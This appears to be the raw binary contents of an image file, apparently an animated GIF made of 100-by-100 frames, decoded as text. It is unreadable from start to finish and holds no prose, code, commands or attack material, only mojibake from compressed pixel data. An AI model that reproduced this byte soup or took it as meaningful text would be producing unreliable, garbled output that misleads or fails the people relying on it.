2�2 �;�����%mqef�P�Nk`>ī�K��H���y��@�c�,�L	0�[ ��z� ������� $R*��1���VR�"0�P D�P��|u�D۔x�'
}��V�OgT/+j-��	���;�� &�}�xkD��&Pwk�10��	>��ڂb�MVUh�Zť�rxV/Ơ����ݺ��P�� 6��o�: !�VFv�Ad�D�clp�	���F�z��tg#�T�ug���C�`���
 Ήܽh�|��~wM͡n%Wu���΀�3f�g�ł?���&�w���2��
":�z��0 
�0
�#4B�������PTpǖ��<c���Dꘔmegц�Q]Д� ��#�}b�sV���2Ʊ��t
��k<P��l��/�R�_�'�.��O��ѦOz��""�pΥ��A�X��� ��������S/}��eD�������F}R"k� u�y�Ly�m�d:�"�
��K0h���-��K�$h�fPz��w�V�B��0n@�Q��I�jN%R�5�G�|G�p����:� I�����T3l�2��$��� B<�qܘ=cG�l<��Pu�J�߯�LM�
�ۻ� ۫�
�������W��퍣7z�x��y����΀�}s�\=l�Ǝ�� �}�c��ܫ �н:� ٍ� ��χiy���	q@',����N�.ǽ<��"��#ѕ�֋�tm�<M�� �������h�宠$����߸(�}���C�dDΠ�t�:�1 �������X�{���,�`�ݎ^�����r�	 0�K��% � -��N�v��w[0���/h�Bv���adm��
̀ ��������A9��X��=5-��R�GD�P�x�z��X;�˰g7J���$�S�ܚ
�m
�����î�|����q��q  � Gs$���:{���מ�ؤ�|�����	k��	�k�,}]�$�8�t.��	�0GȀu�Id���%�@���zI�)�0�d>�<��p�Α��~8D��%�	n R ��� ' AnG�2B�P�}�*�I�I���,G5� �G0��l�
��,-s
A��e]�zu� @!B�� 'oGA>�ur8�p�>�����F�o�B�7@/*� ���@[|�2A޷��DO��w� c��� �@��7u��~������e^�^�u��-��� ���̽k_�
��V�2MB����7G*���� ��~G��!Β�Bّ�[ʺ���=O���R'��ݻ4l��˽�p]&���A�fZ����7�h�2&Ę �Lp�d�q4��`�Ǐ���7ʅI�8@�΅J�b�I�>����+�4G� ��@�Q
�9�wj�Sc�$8��E�-D��ѵ �1͜8qSv�f{h�c��+ G�D���ʔ-�ڝiH�_����t��W�:V	]�$�ѣ��,ѡϑ�-��MM��E3%Jh��� c�p��(I	�����p�� W&ߕ�ܭ	�Hz���`��w�V������"��o�G�2o���F�8�6�@�!@ d�}@�B��ۢl�Gċ��(��D�.��i�HZn/�p�c|i�ށ�W\y�!j:T�+�0�)���L3��O��ȩ-��m�豀F[��$衩/��IICLڋ%	%$O��!�z��ΊS@�����y����3��84hf'P�o��+;�) ��Њ��G�A5�8�$����*�����Z����2K����Ĭ��"�,yDA
)4�3:Ic@Үn��p-7#/�mPz�I��$�+�F���
Xgҩ�1�;fD�L�4�<�1#�m��Ss��	�� �@�8�L�eЧ���d��`%\�QvY��+J5{J��Pdq�}������6���v-� �!�n 0�wi��W*���Q�6{�cJ�L�P�T3��B��5W'�q�>�X��5�Du� �9@��u��E�9�{�Z����ꪌU�9E����k���6M�@'	�>dx�od�qgg�qB,AJȄ$z���z�P�E��J�,���k�*�A�>��=�:o���s�"b&����k�)�F�"���%<�jc��vq"W��;���4oГ� 40�=�p���h�,�Z���ߚc=v�cw]ũ^��-����L \y���6�S�͠��Ys���Үȉ��A��G����	�p� !�
 � ,    d d  � !r��؄(*D�a��nƐr�F��q����M����3dhލ,�8OC'n�#`f͛8m�ܩ���(<x�Q�58tH�)�(nB����E��e'��"��Kp�G�ys�� vݩ�gB�C�-E���D�6l�Ԙ�
�H�B
)e��o��^�(5�	1�so�]�gϼy��K�	`�M��F�	^h!G�_��Kk��'!:��愠BM�N�w�e��E�tpw��Bd��AКk羱�F�`�5flM��@3�)u��zUg�u��%�K�`^��k��D 	���o�URH[�sC��F~�դP N��jFeg���"C?5�Z!�D)���H-�f|���e�I�#]�5Y�O���TXPj� "SB��h��h �x�ѣ!f��Z���[�c߈9����x�X�Q�u��Ey�&c\��Z5���6%,Ƃ'����0qq��h8��)V%v����Y:1��0�&}�&
wNDqR	f|��:	�����7�W�����A�ӧ��Ţ�}�XB2}F�@�:(J�c�4Af��ɮ���K�_I\f��0�s��h�]��)��T��v8��nŴ��jr���}`F�qx�N4�$�͚`Y��͓���97���;��Q\W��>g��Y[nh�8���f��M2<G�p`��B����k��;]��-4�|"�-BʬaK�(#�-�,S��Q��	�����x�s2��cV� Ve�i����C��[2�e2�� #0�`���^x$>��mB�!�� ��:�P
��p�W/|P��y3Ŕ��u�P�	�N��n��y��Sx����-)�lA
rl14�V�0bBѡ��w
��7�ܱ�Eyt�}��{_�
0�ev	�P�Vنq��P���C9��=��u�"�
Z��;��B0 
Np�  %�@	��'h� ��A���O��} ,^	<�,��z3rݾ֠��D!������v����;�� "^p7�� ��8x"iJ�1�P�X�b�B��2��QGFz�a��0���������=,��'N��?F@DuQ�`@&�����r9��!�x�C*dH
���Ņ!�����հ(8��!��N��W �wȣ��p�!�AuQIn�"IBK�������/:�E�IQV�|�P����g��Z�DVp�1y�R���2��g�R��h^~bB�^�Fd����Lrm��H\�jbCgH��4II�MS���p 6�A�n:S����n`�2�'.�ߊ��%�F!�0TB�A;N��{� %1>��d�C2��i�RZӚ ]i*�IK�:���0d��K��j7��k�I6��v�,�p2��=Z��+uiL0Ĩ�R�.ЇMm��K	�@A/a�w�nL&7�IN~2wn(�!��� ��t)LMyՕ��.�*�JKDZ�0O{ʺ}�G�D;2��d���]S�W�����h[ӛʧ�k0'[�/���$<�	�X�t�2V��>�Ҁ:��0�V��R6���j7	�&z`�/t�Y+�b2��ÂG?R7�A�HK��U�����8��,%Mu ָ�t�:[؂��д���7eG�ne��Z�`���A�v�R:^*-$���[K�Ԏ�E("�3�L�v6�.l���&&��Ti�| ��>]� ��$ƥ�V����U����>P�	�5�E�p�`a&CVX�Bm1]�N ��`	P�F"�+�*<h:؄��{G5_�۬����Z-Q��7	#'�-t��e��uA!�� =B7%�2�`Qȇ4�Agz��
�1�!�a�:mf��A*z�[� XN\bA�[�U��˅:����ġ [hI#��*J:�c�f*��ٖԷ�ᴽU�oP�1N]UC#q��'�@�z&� �n�6
��c��+|6DH!�給hE��x�	_�^E#��|��
8'6� #y���$f�(=.3Ec`��ɭ�,��C����-�����	�(�[^��P+����nw�`@7b@��H�"���o��	"�Ǵz��a&��m�2�T�����3�1m��|5�T�-p�Q��!��0q��Q%�O�+ ~F��,���>Ӡ݄!ߔ e953$I�A�Or�
�����0}\�kG �a�-�;�ލ�r9�Ǯo�_1�ʎs �ı��w�!��f,T�~ #�_�B18@kO�64����� �!C��4_>�k���P�ඊ�B&Rk���[T<�I �C���X���svZ8`O�5pN���+}7,H�^5D4a�L�1E[@Rdq��]4=ajQ�|�@x�g;����{��~i��~�	���dc�O�W��W!G}��|Д	���P7P �P�I�{�G~�3p�����P����bf n����qW�4
��*%_��a_�gO��Pq� ��� 
���� +7I�v��u�~���	i���G��� �!(�$ݤJ������W �[-(M�NG�p��*��؉�ȉ�І3feV��@{#��:�i�:���0N$Ȱ� X�P�0�p
,���l�#w\�4 ͷ7�%�������j�	Ā�zWH�`�s� x�x_wx��KCd�8�^��R �[Xw��L4V	�㉡@��P��XH�@X�`x��������� �"  qP$���3�@�V5}���i`H� ���
i�hH�hXH���Px�g�U�~��G@8�%�% ���`������U�Wul�L��a�DHP.E�+��	 ���ى��19���S�� !�{��x����}��V�v� q0 ������9�~��!7W��WvH���y
�y
�0�g������"QH�P�G���0��� 7�G ������,pWv�v�[�Ƙ�'M�ȕ8��l���y	� ��`�
�F��� ��d��L$a������3[`��wE\�h\��R}��fw����q���f��e	�g�ki���0
`� 
�L.����h&� ��,��J�UA�^�r��W ��y���������Z�z��b$��=�����G�� 7 � /P\�7a"ZGV��}5�Fa	��0 �4���i��DP#�u�0� 	�hp���|��L�_9f\a�[�)�'
u��$������ �h虡 ���H�1�z���yК}�:��� #��p��Ћ��Jv�ZH�}���UA��H��,�6S��jI�7ʉ�P��z=yy)	G��pGP	��h0z���Wa!JDz��Ww��:�Mܘ�,0�p	�� j��	�� � 
�	��ip���~x�p���0�
��l :a[�t��u���'��4	�^�`�eə`ڙ�P��e#��i� ����S	n:��5����c�x�&
Z�)�!
h��U���0)� ����栖+' p
V0؁���� ��G�
�����Ma3�O,5_Eĝ�E�v��������0�Ԩ�)� e@;�_'	�� i*m
�: �����ZHFrW5u�lP M�� �u)uz\�9��5
�(���9�'p�`� #@�p�P�����:�MG�p*�+^Y���	S4�L�2U1m)u\9���ش���	��<��@ZM����y`���[	#@��p)j&׽7毋��OVEu!� y�G1���۾):H_�ś�+
ɫ��5�a� �Mk�*�# Fb�2 ��H�T5d�pk hU R XF}�Z��dHX ʳ�� ꀿR���t+�K�д����j',A4�Z{��se�P �7�T �c#JrFK�ї� �`�@�C�jfJ@�[`�8�:ో`L���t���b}�U��[d�?�US�7`�a`;��[��2����VJ?&D�b���:0�����+�G XG������n� U�v`w��2�,��F�ǿ��,Mh�f�TMBDM�`Ȗ�ŉ,�ź
m��
:`<3�GgɯtH��hwv��ꔾE\nG��v�ǶW?v�B�\���H�:��@���@�ph�qq�<���Y��V����0�+�u�T��8o��O�,D���l�V� ��#��pW�#�[`Kph6�&Dwѿ��|3��� %�΀V�{�����W����f�����*��g� �"�pWtB-��v��&�1���'��@0�t�`�JK�<�/�O����OB4��%�TS��#Pn�P�c�$8c-��ƀ,��Π*n���V�q��&}�l�v�]�OI�� �H�
��K�����yW�y��|����,�`�� %]E���#��z5��5�_A2�ȸ�ۋ�-�	�Wtq��8�G�y�EM�@({An�D������ҢPC�Ʀ$E�<�����KP���
��\�,�h'��mM�D�$/plw,�"�� �m�qz7&l�%�'���HW� S�٫ �Ц� �0q�&,�y�>�s9S�jr9s4$��A��D����.i�6X$7��}��o;<.�<��hp�<>#0$/�0�M�����V.7|�0p!�@��GN�Ԙ��^�|λ��W���ȹ�掌<4%מ�����q}��[�R %PV���P$���S��i��^�#i懼���`���OT��lNɌQ�	,	�|� X�� ��V�9Ȱ��>��^���!x�[DW��Rd�0����:�®�E~
[�� ^t�>׋?k�Gۀ>/�z.�(���(�,���\�Z�$W��W�N����0q�~�u-B��s���b�b��{.�X������n��w����#Gre��T4$� ��
:� H�񖊮Z|��ӄq�>��� �@N�eQ�Ԯ��߭��e��p�q��ޛ.�cVAƕ��< �0�j�
��g!�?xן��� � o^t@� �n���)!,�q9�v��J̲��>M�@��j��Z��мp2�u��}T��T���R6��S��������J��K}�P��!]!�����:@�F?W@˞�t��Gm��e��(q��O^ ��P�N� �,�%�E$a����aœ����B��#�����������I�G�7�G���0!l$ȍ�f��x��vgS^�'h��u��t$5�Ά�,`�/���ٛ�h0K^c�P������F�I�1�J��S�E���(Ȑa�/@��� z��@@��I����`��G}�D:@��̺/,Z�jĪ#GиzM�#�dj�Q��	^��т�!BH��p�D(�9KV���
����#Hz�R��G���-C�YӅ�E�����IȃG�\���r�#��H�*�L�ƌA��ö	��f �6a����� }�*o9O.���w�L��ƶ�H ���0U�|i�Ө�E,���1N$Np`yb�ܐ��37|������2��I����{���P��Ni�%�N��)�6���
�+A�� 
��0�	�So� 4pF�1>xA�-�y!�������o8y�����!',������,;X����p�Ӣ��(� 1 7�sC�/���o �H�	0u�k�8yr�S��h�GrP�͔���̠�,��ֱ*�`[�#�&8+לS='�	!�`K�J���q�SNc�P�u��qO�3���+���=�5 zW��Ӏ��Tscc�K$��09ud�w�*O
p�&#	rO� \Vo9sҌ���4DA���mVsÍ,P�b�9v�e�k6N�ԑ�
���ݖ��|)pᨘk����xҌ���.�׬ �( �-��M.5C��YgGMY��n@���N�ǃ_��O��Y\
E�`�b�=4x�LX�����/8����}����v=�� ��T����Y�vVx@'=+Ab�^'�F%d���8��:u@��ٕ��g9cJD�����&��sgNʛnh��D�3:D��
z�٫�eOFY�u�̘u�~9��ZHU��d�f��j�'[�L���$�c[��45F����o�Nu���d	����%x�2ǝl�h����3]c�5�nh��{I��d�O���  !�
 � ,    d d  � �X'��,8�2�C�x"��  ��+N��cE@j�@��� n��I���(��)�	Qr�%�ܦM�D���nS����iZ�ITQ�:�P��u�L�pˀ�^�� 2dY�;~t3��I�n�%��X��2d�rBgΠ6Y�i�ZRs��!V|�܁�2<�p D��fZ��a�׮[%�Q�cƲM�D�!���*�ҍ�쮲5ndЅ32Os�[3�41bVକ�Br��:/_^7����?se�E[�(1��<I����%����5z��$E�g(k9��Z��Q��@&`d!x��H��@eu]B\� B	�dR���T�Np�ć�4�;(�d�L����.�I��5%TbG�$c�!h2Ǝc0"q|�t�`FfXqf�lӚyr��$kV���T��Ŕ��BJ_=���~�!�bP:"��&��ȏc�1�CyYkl�M	b&B$"�!����I�ip��`��&'�4;�v[�J_����&��	�~clң�?����q��G�z�駟��F	7xƀRH�hJ�I�D��)"�j)"m`K�7�¢9A��p�$�"v��Ic�Y3N�)ݐ��
۴o	ܰ�(:n�W*��˺AiIt�H��u�@(�4%�(�$�����%"��B����K���n��E�G�/D�����������Qm��1�;8�<+E!Λ?:�I�0��aU%D��Ǘc�%|�2f���%� �X+/�Z�/�I�<�Ȭ�6�c�;��mK9�	1���ۈD�t w B-q|� |�g�qd�E� rH�`)�_��@[�@3͌�2�l��6��,]s��^Z;�54sJ�Xg\��W��@o�M�iL>��� e$�N��C�� ��;�h Ȏ��>g�~��:�oI08�a)>�m "����L @k ��!��� ` ��P A�ÀlၣY
ܐ����u�a�R�f4������R�1�0- Ǫ ��`'��%�v}���r�@+J����"��"�ڑ���p栘�1Eb�c�ś��q�Gi�� ��q+|���$(@LЂ,��2X�
�� �� �C[��e�Љ�W[(�/���
�	wN����¬�5Gi��P"�  @W;��X �� ~jW$`  =��x�P���e��� BE��Nx����� �Q H>�@N� �Ԇ;ɤ�	���H� õ��"�F$�)�`�㖡G5X��0P ��d�-�D=���B�s�0C4 ĂulC
�|JP��M'|�Cb���!� ��<� ������G<802+`b� ��=T�<h`�cC� ��x4+�y����̠4g*l�Q�T��,a�$�k`$x9��;9�iC"�{m�8�X�����S��$L�%���A���� oe#%C׿�	UH<����3�d��;/� =F: x�S"7H�I�	ܣ	{ԣ ��=�A�Hrc�A�1� �������Istͦ�(��-H@=��x�3�-�9���{9p �u�h�댋du�`  `���~�y\���I�u�A��x�� 2�ɉCT�4_	Mh^@/�l��@f2�����Zs'�
F�z X�k�Xr��`�W	��ண*%X�/���u�7�}�-JF
�ZEs��
	�
�
�x� �������@VOz�B���j���B��q�� 9��l�	J�/J��_4�aktF<k���JCK~�r�V���n�� k �b�f8С�(DWȄ��S ��X�P�8�BL�Ԯ�e0���2��b�7�Hs���x,V�aAT�����.�Gb\�0� (�0E�\D������-,�Aր��M@
n�\�nu+Nkz�pF:��M�7'��<�ِ�����'H��z��o���|�y��
As���ty �,������0[�\w,;���W���LG��1��+iVs�w{�$�x�7ֱ��f"�cK �� p�@fr+	xA�ZЪ�1Y��k.
">qA"�F:p��f�# �И]�y
0d {�њG� n�W	^�,xvj
X/|�`$��C+�˄;( �,.`Kx��Qp\��p8��w��5�fK�r vC�S�,h�c�2 c$D��B��[c���	��
�Z��,�S�+������=`A�1��E1�К��Đ(ߌv��tR ����R(c�&w���v���:"Ѕ�5�	�\f@��&p�!ygs�X�2�L��Ơ �� �r �R��4t,��!�3�W:����W�-�K��`U`�f�pX�%c��D �s :�*�8R�(ΰ9�q�p
� %2vņ�D��2� y!p}���|Wgk3�3�fR�_i&:u�	@
!(�	wv(J�#��4yN�#���h�5v"O ��^�)���I(���L����@-_�dWh�����Wb��~�"d��9z�#q�M�r#�ˀ @^���48t�y�;�b:N y���H:X:�#��!~�o�:���
T � R�tڣ/�A<�( ���9�Y��`�0� ̱4�'�(����I8�ΰv^�K����ZWZq��M%���ЌA�='�ҷ4pQ�׆�s�T@tyL��� cP ƒҨ��W G��pm�]r\a�ZA, ���"Z-	(Џ��g:ew�ǆ�`�ww�Y��DI����b:F(,Rl�7PH��3����HX� ԑQbJL� 9L�ը+�(ې(�P�qY��$0RV��瑐�o�'�,@�:�5L,ɒ" ^7@�ј�z�6% ,��5_ ��]��ͥGL0�Ux�G
@��� \0H
�@Q����"��@����$���ȈZI���.��S�� %�'%PDԙ#��@@z�C��
���@�^`
��)��F
�������)� �������@X��ta��$V�5q\�1Df�2/0N7�@ T�P��^ �D�Ys5�"��6!�U9 
�'�ŕ��^��%R"0F�� ��Pn��$	�=ͥ ��*up� ����� ީ0��� �1�ygUX��Ǩ�5�+�YǥX�Uj5fjR�V3un�_�TJ��ƠU��Dyܙ�������	}A�y��i�/�c[@	��-�	���qn�Uc�P���[a:z 
{a�=p:�� �G�P�[�0ߴ���PZ��p��4N���5R�����N%vu���
R��pc�@S�i$5D����G�( x��`��:	����ʤ`+��`/�	�Uk�[\`7��Tu�.@��76����rf�U��Gw��N@�(`�' ��D� PH�@���ª�EJ��'�� ,	r�z-�v-'��� 5��0r�`��  �0@g���X4�9��y�����9�P��wҚl�Z ��@��{�)Zs���y�`V�L��K���Zg&w\�� ��0`��� �����\���$`��*Y Q�} h ���@�
	0	� ��� -��@d��i'p7�[˟��a*�]�`�5� ((~�`�������@� *9#�g	��)��70z�K�D�x ��t0�t��$�0ŧz�V�\BDO�9q `R#u{p�^Q�����_Z���[ ��5M:H�	p�_�ix��p[�Jx�=��Ф�;�5g��Rm�K!e�A�^"�&�R$�_��ۥ5�s4xQ�;DvYJ",���@_����0��ɧk�`��P��f��`y#	pja��x=��� �5�M(  �S2�¸0�oT;�V|�X쿭Y �1*Z����E:R�i	v�&۰r�� Ɛ q�z�1F��$�0k�Q�d�#LV��L�H`ȃ<�-���L𳴉��&w� L9���v=����f���@-�$3oyL<-	`��/� �SJ�P�
w�
��˼��¥�S)~�H� dȠ;|����:uH� ��'b� /�j�*��L_˳ܰ�[�0��
�P ���qο��kP��f%����鐎r�����i !d"��܌�Ā���cS~a!�||����p��Ѫ`��;��0���\ˤ��G:�^�pk`����9\s�Oҙ�nxH�6V	�0 �a�����^0��J� "����|0S9�b/��VG:Ȑ�qX��(����$Y���<wC�H[PC��X!Ş"|\�G}d�0�+�G���,\��]����5+���֤���7p����x�(UB�z,<~<Sc@�q�r���.0�DI����<�=�������V�ba�k�L:{��0f�%`����Lі�(�2�h`S�@!��Qe��0\�����=��=�� ��F��@�pq����Â�L�Â�-Ysd��!�9�Bg������ ��E~�l{�p�P=0��p��
�
��@�B_����A�-�L����W�@�W�¢!�B��}P&-~�� q_�!¹q.�
���p�� �砜�8a�;�=!�����1�����ix�M_n��##��F">�f(���G���)�� =�β0~>�@�-KZ�8-@"��Fb�8�����Y����W�tf1y'A�����+�6��`�'0��qE�H���-��=�p�B	@	9�+M�.�CC�׷�! )q�V�y0ܗ,�C��"�f�(�qpnpX��,���p�� = �= �P`
P .�@�: %@=/�5xɷ���{����x*�!>o��;��+��_�+��]�"���M�����`������ h�d�h92"�=��Δ��>/nySיц;��2�0 �a�Ձ-�np� ��$�M�H�	H���P�.���V�32�I���L�L��|-Me��Y"�hog5~!�Q�'�w2V��,�[��`�
���V���?(����۸(!pE�÷~�Q"���tw,�u��b�� NA���%]E�������eX�$5��͜��Y�HÂf��i~���bd��r���ɮ�@�	_�5U�+
 �� dGζ� OfC4�r�Y����^�-����؈�ǥ�a���؈n�O� �gX�%����G� =�e�=�cq�F"�>L@@�� ��4c�lO���s�!�������Ú5%J(p#AG�N�<��������X J�)��.�Z��b��{���@�À-Q����U�(&0�U�B�I�h7��t�n��㇝$�X��׋�X�eqC���H	"FR'�B��c@Ԋ=�,�{��
%�[r$ p�g��r5���!D5�rТ���zYBD�$�{E������ufDn�����Yx����S�|�t�j�ʡ�   p-8�Ń�4�s��qR��UT@���!c��qcݺ���[hA�����b 2̅��9U���9M�pur�.*+r@���Hۊ4�\c��5��
�#�h�i��Z�	&[�m�m>#ƍ1zZcY��Ĺ�P(�3J8Tq!�3�AH��K�r��"E�\�� ���/����G�����D#b��)@�H�B8��P�d9�t��b�,�H � D�/GS� �ޛ��f�#��i���SA<A+QL'@Z��
,�P0�չw�qj�/$]�H�C1��*�>7ܐ�Y'����8DZ��B!OW_��X?�eE�0E�{��w4���w��)$������堂4 ��0-R�5rA�-�Q���T<�D��E��@ģ(��PC&wy�z�� �aoxA����� �E����J+6it�Z=+���Q3c'ƈ���vcQ����WN��?�"a�YZ�Q��"�����>�#���
h��1a7��h���aI�fq�����y�٧��N`@
h��P(X଱�R���r+o%�Xm�vM`'���&`�Mdu�󧞿�yj�^�Ӷ���q�4"� �xg���]@m�7�ܷ5�tҸhCY��e�gqN����'}!�<Ҡ�1@u<�Lﳰ��b�\D��=? ���"��Q2����N{N�G�r���	 N�����,��lw3Og|��T�q��9���1h"�@V ��� WP�������u�cAn��y�mR�zv��U,��W �9�y��Ƀ�C�0\�BP�N�!� j�؇�ן0���[�1�hUdH�3��$����x���C8��P�Av��9PP�V��!B�3�M��j_�\��6�2�+m����կ�Llb�]��7�� ����M����������d��D�N��%���}�� (CY?3."�D�.N`���,
"�V8	z��t#0J��6 ��/V@��6��">!��,r1���sd��4�C
k��'��6Y A�x49|pA�Z�^"q|  �{��x��G��$Ejʗ��� 4�>���>���(� ǀBЃ�AB!P�-��.�� ��^���4�AD��|x4�)�y������Ǭ1��8���U�j�Ԩ#Q���Z�Pc��k�*�� ]""�z���T�X%,a噁�\�|[)3PU����k����5$�M� �*�Q�)JX-|��bK	P�V��e-Z�9Ͳ�v�;���w,L���
��ebբ V��W.�Q����lY�\��>���@��#�6
���Jү\Z*�i�6�Dd"��U��Y��֊B��/ac��m���w��Y+l�j-XC������~��d����>���o	���(�ο	o�E[������#1LSKS�JX���}�喬lg��.��:�톘��= `�7_��x�C~�P�#��&0r�ְ��#��D$2q�p����4I�G �X��%� !�
 � ,    d d  � 㔈#�D�-D(�q��Å�Z�iA�E��f�X��C� 4�	)R1Ĉ��rB�(��Db����83��YΚ����+WnӦr�4)U��OE@T����	E���p���f
d4XpM��h�ip���H�n�Q�2���kd*w"'�P�4Y3G��MI�#J���2���3Á�f��a�u�:�[�z�h��6(�}X��H�n�����0?�\��&NR6w.<8�⢛�Y��3'p�!B�VaĈ7�j]��k�fנ��C
DA��-����&o&k�ue �ʜ�����9�U�MD)PEw�T�a�@��y&��l��Vms��ȸ!
qpvCzkL[m�U[m,��ML���(���b ��QFe�SхЌ&c4�$"��񁈙�E-|Z�qX�7"���%0�P$+��x0� ;,�Wz�Ts�~����9>�bN5E" �P�s���@h�cLe�6UZY�D�e��gZtQ	Sncf[d"j�k��9��H�mw�d�y+��rB�;�r�F!���ph�n��&,�jTVu�wYv�P�,p�B7���Vp`�/���w" �Hs�'}��5�0UN�H�܀�������?���R���6qP��Ae�]�/P�=/l��p0�1�D�۵"X�2(83�mo����g�M� �rGA�I���ԫ��hR^�Ԉ� �ɖf�X1ц/��/ �B�X�B&	D�Y&њ�˗���8澤��(��N8��&�863�N<\c81�A�7fj��iAT�E��p	@�P��S�������/-ġ
)��;�=66��TTOo#
e�u�Q"Ԃ�k �Z�M��>-�VT|���䀄�2$��GsC4�3��)��RJ���9D��l�*[G����A$��xa�8��,S ��Ny��o�m��"���2���u�`��D�R�@b8Fĸ�`4M �62�V� �Dk 
>0� �ODqP�0A���aA$X@�-$��ˊ�*T���Z���� =�8a��O�Ʉ��H�m6B� U� D"x�o��D>� &��@c?b�6�#���U�L�>!�g���5D�n8""ʁ$n���(� '��	Rpdy:�A ��5D� �I�5�P�(  &��ăn��k1 5CA ��w|�F���i�AK7e�cP�0��D��-�BG>X;��� �T"� Jld����  Q��Ѓ�(N=X =X��>��r�p�3D4O0}��#���1�s@)Qt""&����g��
`�)P�}AC�zp�[�$
��W��x���X�C e��<�a;���SJbOy�� �3XB���I�h�鄄��XH��-�q/�����WL�
��Ѓ<ʠ3�R�X�F�(�(�$h�[�wj@��D�7f)�j��� cNmA�ƭ4u ��d��G� !(@�PP�W����TC F�V i��x�(�f6��\5��t�"�Q�&$��E>��cX��@�}X,Wm�S�X��#�n<�1 V��f!F{ֳ�j�CP����R>����~&*J����@��J�-�CDd���f��/�*�Qm�@!�u�ŨU<�Ń��bA�
���F��
�	��#��ń��e�v��Eġ��$%�W
͐B:�MD�AtB x�c �X�bCc�#�G�s�� ��㖚D�� # � #�@JLd� &�[���h%�e݊C@�f�8��{��(�ӫ�Ap�Sa� `�- �T����F6�� pF?�Y�2���=F[�K���hQF���&K*��^t���fԗP�)��� t� G� �	�G�C���E;�-�`x �e�+pL���� JCl�5����tF�@�
&In��&p�5�dA�( Ūzdz<89��S�Q���>�A�2�h��u,g^�Id�C�-\0Z@Ө���V�4)�N�չ��jr���� pH�la�ptuM�-�T�@�̐�zP�}��F	�ZDh�%]˨e5��L �01� ���Y� ��<IOq
ݜ4,M��
s���8�q9�1d!� ��q`�)⁼˪�En@�B�9xҲ'e�` �R�@^�G_��L�G5x���.�S��It#$݌A}� �pϵ����F;ĵ�⹓Y@a?T
!avD�I�:�Z+����3�ڌ�T+��x��>wtDAL�g ؇2�h���q�5�s����  �X��c����<	IOJH���	+Ĵ>�a�2�7��� ��|����[�a�� Jq �`,���}��z
�csgCV ' q��f@ ��c�LE�
� � ?`� �0C��m/eG�!_XA4v	��� 0�6wz��d��H���/��p�QȰ|4  _�2�1Bk��@jqTΠ&�4<��1?��Z�1��j��+ޓ5w [�c��N�gA�\�c�	Q�R�0(�K(&�$u� _����v�	��`0����uT�)��q�_cP�5q'Q�-��kR�}�\�U���1R�N� 2�7d�RI^T&!��� �$ ��"���x�u@3%3%�\n��҇'@
" Y9`Q�r�PU9�E�-�1�G
kqW��W"!�2_� <�� ��0�a� �`F���'���ItE��/�Q��d}fP���$Y����!@ǈ�bT�$�W����pR���Y�&�P�a�8e�pF8�� i��0|�g�E���!�h9��!cP
.1Hu�P�&�� VL�P�Q�`��i �	��pُ`��PK��gn�?O� A9^Q@Y�0�Aa1<! g�"`IWtE�PW��Vwq�������S �S`�x�&�|��HQ��\#�
�,���Y��o��EwEY��Rp[)Wve� V�IJw�z����\���p�jq��P,�9���TnY����ϢUys��%�)g8&cb?HQ,�U�xOgF��� ����yWWF�h�p� Yζ-e�Q���T*��k���!�Ǹ	�	�X��T	�Qk�;�Q��� @ik`�ih�W�w���p!�-�"�x����!J1�C`>wd������r��k�f]�QYJA ��p�8�%��z�C�=���T6�4�J�B" QP�s�@�@o�]� ���V���t-�	Q 2�7�<�ip��Pwe[';"@8��|xk�Qζ7`��P��-hB�a��b1��`��]S�s>�c|G-�,�(�  J�T�A�@�x@0 �!�����7g	��c�WEB�9`\�f���|Fs�0�*��Jl ��s`ߑ!hqȐ	7��p^���t�����z�	w"+�8E�{[�	`� p.@lH��
�`�.@` �c��c�k#8S �#"���r�Pj��p!�ZB�.})+��h�B�q Pղ(�� �sd(� ����)�c�P`	���1�,��2�p���A�yt@	��D��&�0�' � � �a�cs�ҥ��� ���j\�v��--�&XT&>�{�1�ayW��k� 00	u�py+�|��p'0�P]�t���@��� ��1f`���0	�KUUUs�v���1^�E��1�j&"0BS��� Vp��
	�P�u{N�!�+s .0�H���]�Z���!�~�V_[1Hf�!��-����e&g@��c���p����
��
��� y��)X ����f��-���X�:]?�1�8o3d�I{K��"�x����B�B8���	�Q&�[ �s{,�s�@P� f@�q`,�#{dQ��A��U9߁�tE�U�q1B�!Q�9rŇe�1��	��\Ȕ� �&l�j�����9`^�Ҁߐ%�㥊3 �@-`��-Aa$�A-�u ����<�� �4���^0	��˓0	� �X�&�qư0<" c{�`!߰4d��j���ѠL̊��� �NQ���wQܲ>��z�[�P@P0�P�V|�~�y�̓�ΰn�$�'�vʉ�ǘ�d%��A���(@w�T���-�Zkx��P���t �(�x �&(M8-�섺h���	��~6�)6�[�Q�<&t�A+�fR�p�co[��A��� �`R�|�� Qmո�V�Gp_��Nv`������	߀%���(@�N��h��"@M�Q �6Ѡro��G8���9	�P���؉��Z�-O�-x� -Ӷ���%E0�H!Qׁ�� W+qx*/����J��h�C�p����|�Pp��]W�p���j�2F�l9f��ޓPoA.ma�	�U��TRk�T�	����N��x�!]���m�jS:�`��4�"���c͸�b8X�WhT����N���r8�0H�d?f1,���aP� π ժ0�0k��1&n 7pQ��e�m[nf��	�J���q�θ����8���p
6��	�z{[��M�p���=0ϲ0H� g�A �XQ�S�݉&N_�@�*c!@��CQ@�w&/0	���R˲4~6 Πk�\N&��#�ܺ��۸m
�p�Ǚk��_`Q�=�%_.�@�)�f��;�arx\P��AxSl�vV��0Vx8��p�P ��.�P ��i�>M�y�J[nf[�E0�f:5K�H�EUjE�T��~p

dc�ʐ�&)���� � pp���p b��prpN�lRxg�a��2�0��g��t�ĎLt��1��6�]��k4���!�`���p�� �`
P0��	��v KtL*c*I���^FET+�I�48���AV ���CUط�bްPE� ?\ *_`��wU;�Պ����B��N���IWn��qŢ�z�T�I�7c�ʸ|�Nϳ��Ȫ���3B�1&E���� ��f�IW.��a�/%�� 5��k,�6�}��[p��!���`1���"p"�4%���^��%[��e�n�yx�0�����@�XQ @�)Q0dw0 =��00
0�0	.@�7�"���HB�'��b�_���Y���)"dnW���zшn��P�l�����M���\p�a��8��  ��P���=�4�	�Q�An48��	#�aY���u�lq���1G�$�QB�s��D	�b[�I�$��²/ګPA��}g�����PDAQ����46��T�vR����䄢 F���%;�$��//E���IZ"��
�)P������ʹ�cK �>�@��� kنx�����tgK�}Ee��Z��y��q�o,.��֘N��q�D$P&]���)8��\ߣ��60�:��I�h5ld[�T�R��Y%ؕ�pI�H^H�X�AAEh�����2 '\��{���𘑥��#��Y\(�r@A��J��,5c���yK
7(*����M�n0�uZP�����m�rǍ��@d)��ey��DL��1-�-x�" �QF�,�@��:"�-���%�X����nP������X��֦c�+YZC�ǃb�{��D8&� �J��"K�Q$T�k��t�-�b�(�8>���PQ^�P4�(�"�D n�wfQ
